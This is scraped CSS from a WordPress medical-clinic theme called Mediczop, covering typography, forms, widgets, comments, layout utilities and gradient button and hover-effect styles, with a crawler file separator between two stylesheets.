    line-height : 28px;
}

h4 {
    font-size   : 18px;
    line-height : 22px;
}

h5 {
    font-size   : 16px;
    line-height : 18px;
}

h6 {
    font-size   : 14px;
    line-height : 16px;
}

h1, h2, h3, h4, h5, h6 {
    margin : 0 0 15px 0;
}

hr {
    background-color : #cccccc;
    border           : 0;
    height           : 1px;
    margin-bottom    : 1.5em;
}

/* Text elements */
p {
    margin-bottom : 15px;
}

ul, ol {
    margin : 0 0 1.5em 3em;
}

ol > li > ol, ol > li > ul, ul > li > ol, ul > li > ul,
ul ul, ol ol, ul ol, ol ul {
    margin-bottom : 0;
    margin-left   : 1.5em;
}

dt {
    font-weight : bold;
}

dd {
    margin : 0 0 20px;
}

b, strong {
    font-weight : bold;
	font-family: "Century Gothic";
}

dfn, cite, em, i {
    font-style : italic;
}

blockquote {
    border-left   : 4px solid #8f8e99;
    margin-bottom : 10px;
}

address {
    font-style    : italic;
    margin-bottom : 24px;
}

pre {
    background    : #eeeeee;
    font-family   : "Courier 10 Pitch", Courier, monospace;
    font-size     : 15px;
    line-height   : 1.6;
    margin-bottom : 1.6em;
    padding       : 1.6em;
    overflow      : auto;
    max-width     : 100%;
}

code, kbd, tt, var {
    font : 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr, acronym {
    border-bottom : 1px dotted #666666;
    cursor        : help;
}

mark, ins {
    background      : #fff9c0;
    text-decoration : none;
}

sup,
sub {
    font-size      : 75%;
    height         : 0;
    line-height    : 0;
    position       : relative;
    vertical-align : baseline;
}

sup {
    bottom : 1ex;
}

sub {
    top : .5ex;
}

small {
    font-size : 75%;
}

big {
    font-size : 125%;
}

figure {
    margin : 0;
}

table,
th,
td {
    border : 1px solid rgba(0, 0, 0, 0.1);
	font-family: "Century Gothic";
}

table {
    border-collapse : separate;
    border-spacing  : 0;
    border-width    : 1px 0 0 1px;
    margin-bottom   : 24px;
    width           : 100%;
	font-family: "Century Gothic";
}

caption,
th,
td {
    font-weight : normal;
    text-align  : left;
	font-family: "Century Gothic";
}

th {
    border-width : 0 1px 1px 0;
    font-weight  : bold;
	font-family: "Century Gothic";
}

td {
    border-width : 0 1px 1px 0;
	font-family: "Century Gothic";
}

td, th {
    padding : 10px;
	font-family: "Century Gothic";
}

.widget td, .widget th {
    padding : 5px;
}

button,
input,
select,
textarea {
    font-size       : 100%; /* Corrects font size not being inherited in all browsers */
    margin          : 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
    vertical-align  : baseline; /* Improves appearance and consistency in all browsers */
    *vertical-align : middle; /* Improves appearance and consistency in all browsers */
}

button,
input {
    line-height : normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
    *overflow   : visible; /* Corrects inner spacing displayed oddly in IE6/7 */
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    border             : 1px solid #cccccc;
    border-color       : #cccccc #cccccc #bbbbbb #cccccc;
    border-radius      : 3px;
    background         : #e6e6e6;
    color              : rgba(0, 0, 0, .8);
    cursor             : pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
    -webkit-appearance : button; /* Corrects inability to style clickable 'input' types in iOS */
    font-size          : 14px;
    line-height        : 1;
    padding            : 1.12em 1.5em 1em;
}

button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color : #cccccc #bbbbbb #aaaaaa #bbbbbb;
}

button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color : #aaaaaa #bbbbbb #bbbbbb #bbbbbb;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing : border-box; /* Addresses box sizing set to content-box in IE8/9 */
    padding    : 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance : none;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
    border  : 0;
    padding : 0;
}

input[type=text]:focus,
input[type=email]:focus,
textarea:focus {
    color : #111111;
}

textarea {
    overflow       : auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
    padding-left   : 20px;
    vertical-align : top; /* Improves readability and alignment in all browsers */
    width          : 100%;
}

/* =The Standard Styles
-------------------------------------------------------------- */
/* Alignment */
.alignleft {
    display : inline;
    float   : left;
    margin  : 0 25px 30px 0;
}

.alignright {
    display : inline;
    float   : right;
    margin  : 0 0 30px 25px;
}

.aligncenter {
    clear   : both;
    display : block;
    margin  : 0 auto;
}

/* Text meant only for screen readers */
.assistive-text {
    clip     : rect(1px 1px 1px 1px); /* IE6, IE7 */
    clip     : rect(1px, 1px, 1px, 1px);
    position : absolute !important;
}

.text-center {
    text-align : center;
}

.text-left {
    text-align : left;
}

.text-right {
    text-align : right;
}

.text-jus {
    text-align : justify
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip     : rect(1px, 1px, 1px, 1px);
    position : absolute !important;
    height   : 1px;
    width    : 1px;
    overflow : hidden;
}

.screen-reader-text:focus {
    background-color : #f1f1f1;
    border-radius    : 3px;
    box-shadow       : 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip             : auto !important;
    color            : #21759b;
    display          : block;
    font-size        : 14px;
    font-size        : 0.875rem;
    font-weight      : bold;
    height           : auto;
    left             : 5px;
    line-height      : normal;
    padding          : 15px 23px 14px;
    text-decoration  : none;
    top              : 5px;
    width            : auto;
    z-index          : 100000; /* Above WP toolbar. */
}

/* =Content
----------------------------------------------- */
.textwidget img {
    max-width : 270px;
    width     : 100%;
    height    : auto;
}

article.post {
    overflow : hidden;
}

.sticky {
    color      : #333333;
    background : #f5f5f5;
    padding    : 30px;
    position   : relative;
    overflow   : hidden;
}

.sticky:after {
    content           : "";
    width             : 70px;
    height            : 70px;
    text-align        : center;
    position          : absolute;
    top               : -35px;
    right             : -35px;
    z-index           : 1;
    /*    border: 35px solid transparent;*/
    transform         : rotate(-45deg);
    -webkit-transform : rotate(-45deg);
    background-color  : #000000;
}

.sticky:before {
    content     : "\f10e";
    font-family : 'FontAwesome';
    position    : absolute;
    top         : 5px;
    right       : 10px;
    color       : #ffffff;
    z-index     : 2;
}

.hentry {
    /*margin: 0 0 1.5em;*/
}

.entry-meta {
    clear : both;
}

.byline {
    display : none;
}

.single .byline,
.group-blog .byline {
    display : inline;
}

.entry-content,
.entry-summary {
    margin : 1.5em 0 0;
}

.page-links {
    clear  : both;
    margin : 0 0 1.5em;
}

/* =Media
----------------------------------------------- */

.site-header img,
.entry-content img,
.comment-content img,
.widget img {
    max-width : 100%; /* Fluid images for posts, comments, and widgets */
}

.site-header img,
.entry-content img,
img[class*="align"],
img[class*="wp-image-"] {
    height : auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

.site-header img,
.entry-content img,
img.size-full {
    max-width : 100%;
    width     : auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}

.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
    border        : none;
    margin-bottom : 0;
    margin-top    : 0;
    padding       : 0;
}

.wp-caption {
    max-width : 100%;
}

.wp-caption.aligncenter,
.wp-caption.alignleft,
.wp-caption.alignright {
    margin-bottom : 1.5em;
}

.wp-caption img {
    display   : block;
    margin    : 1.2% auto 0;
    max-width : 98%;
}

.wp-caption-text {
    text-align : center;
}

.wp-caption .wp-caption-text {
    margin : 0.8075em 0;
}

.site-content .gallery {
    margin-bottom : 1.5em;
}

.gallery-caption {
}

.site-content .gallery a img {
    border    : none;
    height    : auto;
    max-width : 90%;
}

.site-content .gallery dd {
    margin : 0;
}

.gallery img {
    border : none !important;
}

.gallery {
    height : initial !important;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
    max-width : 100%;
}

.mejs-container {
    margin-bottom : 20px;
}

/* =Navigation
----------------------------------------------- */

.site-content .site-navigation {
    margin   : 0 0 1.5em;
    overflow : hidden;
}

.site-content .nav-previous {
    float : left;
    width : 50%;
}

.site-content .nav-next {
    float      : right;
    text-align : right;
    width      : 50%;
}

/* =Comments
----------------------------------------------- */

.bypostauthor {
}

.comment-list .pingback, .comment-list .trackback {
    border-top : 1px solid #eaeaea;
    padding    : 1.6em 0;
}

.comment-navigation {
    display : none;
}

.page #comments {
    margin-bottom : 8%;
}

.comments-area {
}

.comments-area h3.comments-title {
    text-transform : uppercase;
}

.comments-area .comment-list {
}

.comments-area > ol {
    margin : 0;
}

.comments-area > ol ol {
    padding : 0 0 0 100px;
    margin  : 0;
}

.comments-area > ol .comment-content ol {
    padding       : 0;
    margin-bottom : 0;
    margin-left   : 1.5em;
}

.comments-area li.comment-item {
    list-style : none;
}

.comments-area .comment-list li {
    padding : 20px 0 10px 0;
}

.comments-area .comment-list li .comment-content li {
    padding : 0;
}

.comments-area li:first-child {
    border         : none;
    padding-bottom : 0;
}

.comments-area .comment-list li .comment-body {
    
}

.comments-area .comment-list li .comment-body .comment-meta {
    text-transform : uppercase;
    position       : relative;
}

.comments-area .comment-list li .comment-body .comment-meta .comment-author {
    line-height : normal;
    padding     : 10px 0;
}

.comments-area .comment-list li .comment-body .comment-meta .comment-author img {
    border-radius  : 50%;
    margin-right   : 10px;
    display        : inline-block;
    vertical-align : text-top;
}

.comments-area .comment-list li .comment-body .comment-meta .comment-author .fn,
.comments-area .comment-list li .comment-body .comment-meta .comment-author .says {
    font-size : 12px;
}

.comments-area .comment-list li .comment-body .comment-meta .comment-metadata {
    bottom      : 0;
    font-size   : 9px;
    left        : 45px;
    font-weight : bold;
    position    : absolute;
}

.comments-area .comment-list li .comment-body .comment-content {
    margin-top : 10px;
}

.comments-area .comment-list li .comment-body .reply a {
    font-size : 12px;
}

.uk-comment-list .children {
    padding : 0 0 0 80px;
    margin  : 0;
}

.no-comments {
    padding-top : 20px;
    font-size   : 18px;
}

/* =Widgets
----------------------------------------------- */

.widget {
    margin : 0 0 50px;
}

.widget ul, .widget ol {
    list-style : none outside none;
    margin     : 0;
}

.widget > ul, ul.menu {
    padding-left : 0;
}

.widget li > ol, .widget li > ul {
    margin-left : 10px;
}

.widget_categories .wg-title,
.widget_archive .wg-title,
.widget_tag_cloud .wg-title,
.widget_search .wg-title {
    font-weight    : bold;
    text-transform : uppercase;
    color          : #141412;
}

.widget_product_categories ul li,
.widget_categories ul li,
.widget_archive ul li {
    overflow : hidden;
}

.widget_product_categories ul li:first-child,
.widget_categories ul li:first-child,
.widget_archive ul li:first-child {
    padding-top : 0;
}

.widget_product_categories ul li:last-child,
.widget_categories ul li:last-child,
.widget_archive ul li:last-child {
    border-bottom : none;
}

.widget_product_categories ul li a,
.widget_categories ul li a,
.widget_archive ul li a {
    line-height : 26px;
    font-family : 'Century Gothic', sans-serif;
    font-size   : 16px;
    color       : #676767;
    font-weight : 600;
}

.widget_product_categories ul li a:hover,
.widget_categories ul li a:hover,
.widget_archive ul li a:hover {
    color : #1b1313;
}

/* widget_search */

.widget_product_search,
.widget_search {
    margin-bottom : 30px;
}

.widget_product_search .woocommerce-product-search,
.widget_search .searchform {
    position : relative;
}

.widget_product_search .woocommerce-product-search input.search-field,
.widget_search .searchform input[type=text] {
    height       : 45px;
    line-height  : inherit;
    padding-left : 20px;
    border       : 1px solid #d7d7d7;
    position     : relative;
    font-size    : 14px;
    width        : 100%;
}

.widget_product_search .woocommerce-product-search .kc-btn-search,
.widget_search .searchform .kc-btn-search {
    position   : absolute;
    right      : 0;
    top        : 0;
    border     : none;
    background : transparent;
    padding    : 9px 15px;
    color      : #cbcbcb;
    height     : 45px;
}

/*widget tab*/
.widget_product_tag_cloud .tagcloud a,
.widget_tag_cloud .tagcloud a {
    line-height   : 30px;
    padding       : 0px 25px;
    margin-right  : 10px;
    margin-bottom : 15px;
    display       : inline-block;
    background    : #f8f8f8;
    color         : #676767;
    font-size     : 16px !important;
    font-family   : 'Century Gothic', sans-serif;
}

/*widget themecheck*/
.widget_product_categories ul,
.widget_categories ul, .widget_archive ul, .widget_pages ul, .widget_meta ul, .widget_recent_comments ul, .widget_recent_entries ul, .widget_rss ul, .widget_nav_menu ul {
    border        : none;
    border-radius : 0;
    padding       : 0;
    margin        : 0;
    list-style    : none;
}

.widget_pages ul li, .widget_meta ul li, .widget_recent_comments ul li, .widget_recent_entries ul li, .widget_rss ul li, .widget_nav_menu ul li {
    border : none;
}

.widget > ul ul, .widget .menu-testing-menu-container > ul ul {
    margin-left : 15px;
}

.widget ul li:last-child {
    padding-bottom : 0;
}

.widget_product_categories ul li:hover,
.widget_categories ul li:hover, .widget_categories ul li.current-cat, .widget_archive ul li:hover {
    background : none;
}

.widget.widget_rss ul li {
    line-height : 24px;
    margin      : 20px 0;
}

.widget.widget_rss .wg-title img {
    width : auto;
}

.widget.widget_rss ul li cite {
    display    : block;
    width      : 100%;
    text-align : right;
}

.widget.widget_recent_entries .post-date {
    font-size : 14px;
}

.calendar_wrap td, .calendar_wrap th {
    text-align : center;
}


--- FILE ---
content_type: text/css
request_url: https://zds.mk/wp-content/themes/mediczop/assets/css/style.css?ver=6.2.8
body_size: 27859
content:
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/* --------------------------------------------------------
[Table of contents]

1. Reset CSS
2. Variables
3. 0ptions
4. Mimin
5. Global
6. Header
7. Footer
8. Home One
9. Home Two
10. Home Three
11. Home Three
12. About
13. Contact
14. Departments
15. Departments Detail
16. Our Doctor
17. Doctor Detail
18. Help Center
19. Help Center Detail
20. Gallery
21. Blog
22. Shop
23. 404
24. Coming Soon
25. Custom layout

[End table of contents]
----------------------------------------------------------------------- */
/*----------------------
    Reset CSS
------------------------*/
/*----------------------
    Variables
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*----------------------
    Options
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*----------------------
    Mimin
------------------------*/
/*----------------------
    Global
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*----------------------
    Header
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Global
*/
/*----------------------
    Footer
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*----------------------
    Home One
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Footer
*/
/*----------------------
    Home Two
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Slider
*/
/*----------------------
    Home Three
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Slider
*/
/*----------------------
    Home Four
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Medical Professionals
*/
/*----------------------
    About
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Slider
*/
/*----------------------
    Contact
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    We Are The Mediczop
*/
/*----------------------
    Departments
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Contact
*/
/*----------------------
    Departments Detail
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Departments
*/
/*----------------------
    Our Doctor
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Departments Detail
*/
/*----------------------
    Doctor Detail
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Chief Metter Medical
*/
/*----------------------
    Help Center
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Doctor Detail
*/
/*----------------------
    Help Center Detail
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Help Center
*/
/*----------------------
    Gallery
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Help Center Detail
*/
/*----------------------
    Blog
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Gallery
*/
/*----------------------
    Shop
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Blog Page
*/
/*----------------------
    404
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*----------------------
    Coming Soon
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    404
*/
/*----------------------
    Layout
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Coming Soon
*/
img {
  max-width: 100%; }

a, a:hover, a:focus {
  cursor: pointer;
  outline: none;
  text-decoration: none; }

a, p {
  font-family: 'Roboto', sans-serif;
  margin: 0;
  padding: 0; }

ul, li {
  margin: 0;
  padding: 0;
  list-style: none; }

a {
  color : #444; }
  a:hover, a:active, a:focus {
    color : #5460ac; }

#main-content {
  margin-bottom : 55px; }

.wrapper-content .wpb_button, .wrapper-content .wpb_content_element, .wrapper-content ul.wpb_thumbnails-fluid > li {
  margin-bottom : 0; }

.page .mediczop_sidebar {
  padding-top   : 55px;
  margin-bottom : 55px; }

.boxed #wrapper {
  max-width          : 1200px;
  margin             : auto;
  -webkit-box-shadow : 0 0 10px 0 rgba(28, 28, 28, 0.5);
  -moz-box-shadow    : 0 0 10px 0 rgba(28, 28, 28, 0.5);
  box-shadow         : 0 0 10px 0 rgba(28, 28, 28, 0.5);
  transition         : all 0.4s;
  background         : #fff;
  position           : relative;
  overflow           : hidden; }

[data-uk-sticky].uk-active {
  z-index : 9999; }

.uk-container {
  padding : 0 15px; }

@media (min-width: 1220px) {
  .uk-container {
    max-width : 1200px; } }

.uk-grid-collapse {
  margin-left : 0 !important; }

.uk-grid-collapse > * {
  padding-left : 0 !important; }

.mediczop-set-pd {
  padding : 110px 0; }

.mediczop-set-pd-large {
  padding : 95px 0; }

.mediczop-set-pd-small {
  padding : 80px 0; }
  .mediczop-set-pd-small.mediczop-remove-pd-top {
    padding-top : 18px; }
  .mediczop-set-pd-small.mediczop-remove-pd-bottom {
    padding-bottom : 0; }

.mediczop-set-pd-mini {
  padding : 55px 0; }

.mediczop-reset-pd-top {
  padding-top : 0; }

.mediczop-reset-pd-bottom {
  padding-bottom : 0; }

.mediczop-color-java-star {
  color : #5460ac !important; }

.mediczop-color-java-end {
  color : #59e3bf !important; }

.mediczop-flex-box {
  display : flex; }

.mediczop-flex-box-ai-star {
  align-items : flex-start; }

.mediczop-flex-box-ai-center {
  align-items : center; }

.mediczop-flex-box-ai-end {
  align-items : flex-end; }

.mediczop-flex-box-jc-star {
  justify-content : flex-start; }

.mediczop-flex-box-jc-center {
  justify-content : center; }

.mediczop-flex-box-jc-end {
  justify-content : flex-end; }

.mediczop-flex {
  flex         : 1 1 0px;
  -webkit-flex : 1 1 0px;
  -moz-flex    : 1 1 0px;
  -ms-flex     : 1 1 0px;
  -o-flex      : 1 1 0px; }

.mediczop-flex-full-width {
  width : 100%; }

.mediczop-bg-color-java-star {
  background : #5460ac; }

.mediczop-bg-color-outer-space {
  background : #1b2725; }

.mediczop-hv-bg-java-star:hover, .mediczop-hv-bg-java-star.uk-active, .mediczop-hv-bg-java-star.active {
  background : #5460ac; }

.mediczop-hv-bg-transparent:hover, .mediczop-hv-bg-transparent.uk-active, .mediczop-hv-bg-transparent.active {
  background : transparent; }

.mediczop-hv-color-java-star:hover, .mediczop-hv-color-java-star.uk-active, .mediczop-hv-color-java-star.active {
  color : #5460ac; }

.mediczop-hv-color-white:hover, .mediczop-hv-color-white.uk-active, .mediczop-hv-color-white.active {
  color : #fff; }

.mediczop-hv-child-color-java-star:hover > *, .mediczop-hv-child-color-java-star.uk-active > *, .mediczop-hv-child-color-java-star.active > * {
  color : #5460ac; }
  .mediczop-hv-child-color-java-star:hover > * button span, .mediczop-hv-child-color-java-star.uk-active > * button span, .mediczop-hv-child-color-java-star.active > * button span {
    color : #5460ac; }

.page-content p, .page-content blockquote {
  font-family : 'Roboto', sans-serif;
  font-weight : 400;
  font-size      : 16px;
  color          : #4e5453;
  padding-bottom : 0px;
  margin-bottom  : 10px; }
  .page-content p p, .page-content blockquote p {
    padding-bottom : 0;
    margin-bottom  : 0; }
  .page-content p strong, .page-content blockquote strong {
    font-weight : 700; }
  .page-content blockquote {
    padding       : 5px 0 5px 20px;
    margin-bottom : 20px;
    border-left   : 3px solid #5460ac; }

select, input, textarea {
  width         : 100%;
  padding       : 0 15px 0 15px;
  height        : 40px;
  line-height   : 40px;
  background    : #fafafa;
  border        : 1px solid #e4e4e4;
  border-radius : 5px;
  font-weight   : 400;
  font-size     : 14px;
  color         : #4c4f50;
  transition    : all 0.5s ease; }
  select:focus, input:focus, textarea:focus {
    background : #f5fbfe;
    border     : 1px solid #5460ac; }
  select:hover, input:hover, textarea:hover, select:active, input:active, textarea:active, select:focus, input:focus, textarea:focus {
    outline : none; }

textarea {
  min-height : 144px; }

input[type="submit"] {
  padding       : 0 15px 0 15px;
  height        : 42px;
  line-height   : 40px;
  background    : #fafafa;
  border        : 1px solid #e4e4e4;
  border-radius : 5px;
  font-weight   : 400;
  font-size     : 14px;
  color         : #4c4f50;
  transition    : all 0.5s ease; }
  input[type="submit"]:focus {
    background : #f5fbfe;
    border     : 1px solid #5460ac; }

.full-width-pd .vc_column_container {
  padding-left  : 15px;
  padding-right : 15px; }

.mediczop-text-left {
  text-align : left; }

.mediczop-text-center {
  text-align : center; }

.mediczop-text-right {
  text-align : right; }

.mediczop-title {
  display        : inline-block;
  padding-bottom : 36px;
  position       : relative; }
  .mediczop-title h3 {
    font-family : 'PT Serif', serif;
    font-weight : 400;
    color          : #1b2725;
    font-size      : 33px;
    line-height    : 36px;
    padding-bottom : 13px;
    margin-bottom  : 0; }
  .mediczop-title p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    color         : #ababab;
    font-size     : 19px;
    margin-bottom : 0; }
  .mediczop-title img {
    display  : block;
    position : absolute;
    right    : -100px;
    top      : -35px; }

.mediczop-title-center {
  text-align : center; }

.mediczop-title-right {
  text-align : right; }

.mediczop-title-v2 {
  margin-bottom  : 55px;
  padding-bottom : 22px;
  position       : relative; }
  .mediczop-title-v2:before {
    content       : '';
    background : #5460ac;
    background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
    background : -o-linear-gradient(right, #5460ac, #59e3bf);
    background : -moz-linear-gradient(right, #5460ac, #59e3bf);
    background : linear-gradient(to right, #5460ac, #59e3bf);
    width         : 67px;
    height        : 4px;
    border-radius : 4px;
    position      : absolute;
    left          : 0;
    bottom        : 0; }
  .mediczop-title-v2 h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    color          : #1b2725;
    font-size      : 33px;
    line-height    : 36px;
    padding-bottom : 6px;
    margin-bottom  : 0; }
  .mediczop-title-v2 p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    color         : #ababab;
    font-size     : 16px;
    margin-bottom : 0; }

.mediczop-title-v3 {
  padding-bottom : 30px; }
  .mediczop-title-v3 h3 {
    font-family : 'PT Serif', serif;
    font-weight : 400;
    font-size     : 33px;
    line-height   : 36px;
    color         : #1b2725;
    margin-bottom : 0; }
  .mediczop-title-v3 h3 span {
    color : #5460ac; }

.mediczop-button a {
  display       : inline-block;
  line-height   : 41px;
  border-radius : 45px;
  padding       : 0 30px;
  font-family : 'Roboto', sans-serif;
  font-weight : 700;
  font-size     : 14px;
  color         : #fff; }
  .mediczop-button.mediczop-button-center {
    -ms-flex-pack           : center;
    -webkit-justify-content : center;
    -webkit-box-pack        : center;
    justify-content         : center;
    text-align : center; }
  .mediczop-button.mediczop-button-right {
    -ms-flex-pack           : end;
    -webkit-justify-content : flex-end;
    -webkit-box-pack        : end;
    justify-content         : flex-end;
    text-align : right; }
  @media (max-width: 767px) {
    .mediczop-button.mediczop-button-right {
      -ms-flex-pack           : center;
      -webkit-justify-content : center;
      -webkit-box-pack        : center;
      justify-content         : center;
      text-align : center; } }
  @media (max-width: 767px) {
    .mediczop-button.mediczop-button-left {
      -ms-flex-pack           : center;
      -webkit-justify-content : center;
      -webkit-box-pack        : center;
      justify-content         : center;
      text-align : center; } }
  .mediczop-button.mediczop-button-full-width a {
    width : 100%; }
  .mediczop-button.mediczop-button-large a {
    line-height : 50px; }
  .mediczop-button.mediczop-button-small a {
    line-height : 30px; }

.mediczop-button-black a {
  background : #1b2725;
  border     : 2px solid transparent; }
  .mediczop-button-black a:hover {
    border     : 2px solid #1b2725;
    background : transparent;
    color      : #1b2725; }

.mediczop-button-gradeint-v1 {
  display : -webkit-flex;
  display : -webkit-box;
  display : -moz-flex;
  display : -moz-box;
  display : -ms-flexbox;
  display : flex; }
  .mediczop-button-gradeint-v1 a {
    background : #5460ac;
    background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
    background : -o-linear-gradient(right, #5460ac, #59e3bf);
    background : -moz-linear-gradient(right, #5460ac, #59e3bf);
    background : linear-gradient(to right, #5460ac, #59e3bf);
    z-index    : 1;
    overflow   : hidden;
    position   : relative;
    transition : all 0.5s ease; }
  .mediczop-button-gradeint-v1 a:before {
    border-radius : 40px;
    content       : '';
    position      : absolute;
    top           : 2px;
    right         : 2px;
    bottom        : 2px;
    left          : 2px;
    z-index       : -1;
    opacity       : 0;
    background    : #fff;
    transition    : all 0.5s ease; }
  .mediczop-button-gradeint-v1 a:hover {
    transition : all 0.5s ease;
    color      : #5460ac; }
  .mediczop-button-gradeint-v1 a:hover:before {
    transition : all 0.5s ease;
    opacity    : 1; }

.mediczop-button-gradeint-v2 {
  display : -webkit-flex;
  display : -webkit-box;
  display : -moz-flex;
  display : -moz-box;
  display : -ms-flexbox;
  display : flex; }
  .mediczop-button-gradeint-v2 a {
    border        : 2px solid #5460ac;
    z-index       : 1;
    overflow      : hidden;
    position      : relative;
    border-radius : 40px;
    transition    : all 0.5s ease;
    color         : #5460ac; }
  .mediczop-button-gradeint-v2 a:before {
    border-radius : 40px;
    content       : '';
    position      : absolute;
    top           : 0;
    right         : 0;
    bottom        : 0;
    left          : 0;
    z-index       : -1;
    opacity       : 0;
    background : #5460ac;
    background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
    background : -o-linear-gradient(right, #5460ac, #59e3bf);
    background : -moz-linear-gradient(right, #5460ac, #59e3bf);
    background : linear-gradient(to right, #5460ac, #59e3bf);
    transition    : all 0.5s ease; }
  .mediczop-button-gradeint-v2 a:hover {
    border     : 2px solid #5460ac;
    color      : #fff;
    transition : all 0.5s ease; }
  .mediczop-button-gradeint-v2 a:hover:before {
    opacity    : 1;
    transition : all 0.5s ease; }

.mediczop-box-img-full img {
  width   : 100%;
  height  : auto;
  display : block; }
  .mediczop-box-img-full img.size-full {
    width : auto; }

.mediczop-box-img-hv-shin {
  overflow : hidden;
  position : relative; }
  .mediczop-box-img-hv-shin:hover:before {
    -webkit-animation : shine 0.75s;
    -moz-animation    : shine 0.75s;
    -ms-animation     : shine 0.75s;
    -o-animation      : shine 0.75s;
    animation         : shine 0.75s; }
  .mediczop-box-img-hv-shin:before {
    pointer-events : none;
    position       : absolute;
    top            : 0;
    left           : -75%;
    z-index        : 2;
    display        : block;
    content        : '';
    width          : 50%;
    height         : 100%;
    background     : transparent;
    background     : -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .5) 100%);
    background     : -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .5) 100%);
    background     : -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .5) 100%);
    background     : linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .5) 100%);
    -webkit-transform : skew(-25deg);
    -moz-transform    : skew(-25deg);
    -ms-transform     : skew(-25deg);
    -o-transform      : skew(-25deg);
    transform         : skew(-25deg); }

@-webkit-keyframes shine {
  100% {
    left : 125%; } }

@keyframes shine {
  100% {
    left : 125%; } }

.mediczop-box-hv-dir {
  position : relative;
  overflow : hidden; }
  .mediczop-box-hv-dir .box-overlay {
    width    : 100%;
    height   : 100%;
    position : absolute; }
  .mediczop-box-hv-dir .box-overlay a {
    display   : inline-block;
    font-size : 19px;
    color     : #fff; }

.mediczop-box-hv-border {
  position : relative; }
  .mediczop-box-hv-border:hover:before {
    top     : 0;
    right   : 0;
    bottom  : 0;
    left    : 0;
    opacity : 1; }
  .mediczop-box-hv-border:before {
    content                     : '';
    position                    : absolute;
    top                         : -10px;
    right                       : -10px;
    bottom                      : -10px;
    left                        : -10px;
    background                  : transparent;
    border                      : 6px solid #59e3bf;
    opacity                     : 0;
    -webkit-transition-duration : 0.3s;
    -moz--transition-duration   : 0.3s;
    -ms--transition-duration    : 0.3s;
    -o--transition-duration     : 0.3s;
    transition-duration         : 0.3s;
    -webkit-transition-property : top, right, bottom, left;
    -moz--transition-property   : top, right, bottom, left;
    -ms--transition-property    : top, right, bottom, left;
    -o--transition-property     : top, right, bottom, left;
    transition-property         : top, right, bottom, left; }

.mediczop-pagination {
  width : 100%; }
  .mediczop-pagination li {
    display    : inline-block;
    margin     : 0 7px;
    transition : all 0.5s ease; }
